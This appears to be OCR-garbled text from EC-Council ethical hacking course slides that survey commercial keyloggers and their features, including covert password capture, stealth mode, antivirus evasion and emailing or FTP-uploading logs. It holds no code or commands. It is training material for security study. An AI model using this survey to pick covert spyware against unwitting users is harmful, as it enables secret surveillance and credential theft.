

Powered Keylogger is a driver-based software keylogger that secretly captures keystrokes, mouse clicks, and passwords

> It tracks sent and received emails, monitors Internet activity, and logs launched applications

> > Powered Keylogger is undetectable by a list of firewalls and antivirus software









Elite Keylogger works in a low-kernel mode as a driver-based monitoring software recording detail of PC and Internet activities



Keyboard monitoring

e-mail recording

Snapshots taking

Passwords capturing

Chat sessions

Instant messages

Websites visited

**CH C: Exe cutin g applicatio n s**

EC-Council



TM

# ELITE Keylogger: Screenshot

**Ethical** Hacker Certified



C. **EXCUUIII G applications** All Rights Reserved. Reproduction is Strictly Prohibited



Quick Keylogger's keyboard monitoring engine will record keystrokes typed on your computer

It saves all button's combinations, letters, words, numbers, and system keys captured in crypted logs

Features:

• Records all passwords typed on your computer

**CH C: Exe cutin g applicatio n s**

- Monitors online chats
- Records email messages
- Monitors user accounts

EC-Council

## Quick Keylogger: Screenshot 1



Quick Keylogger 2.1 [Build 26.4]. CD09-F64K-FG74-CG59... More info: quick-keylogger.com. Support: support@quick-keylogger.com

CH C: Executing applications All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council

TM

Hacker

**Ethical** 

Certified

# Quick Keylogger: Screenshot 2

Ethical Hacker Certified

TM





Spy-Keylogger captures all keystrokes on your computer

It can be used for personal backup of typed input or as a monitoring solution

It can optionally generate a log file for each day and automatically delete old files



EC-Council



Perfect Keylogger allows you to secretly monitor all keystrokes typed on your computer

> It also monitors programs used and web sites visited

> > It can also capture screenshots of the desktop, log chat conversation (ICQ, AOL, AIM, and Yahoo)



The program can log the activity to an encrypted file or also email activity reports to a specified email address

#### EC-Council **CH C: Exe cutin g applicatio n s**







Perfect Keylogger for Mac records keystrokes, websites, and screenshots, supports email notifications, and can upload all logs to a website by FTP

### Features:

EC-Council

- Stealth and undetectable surveillance the program runs in invisible mode
- Keystroke logging and application monitoring keybgger records all keystrokes typed in every application
- Website and screenshots recording (records all web links/ titles visited in Safari, Firefox or Opera)
- Email delivery log files can be invisibly emailed to you (including keystrokes, websites, screenshots)

**CH C: Exe cutin g applicatio n s**

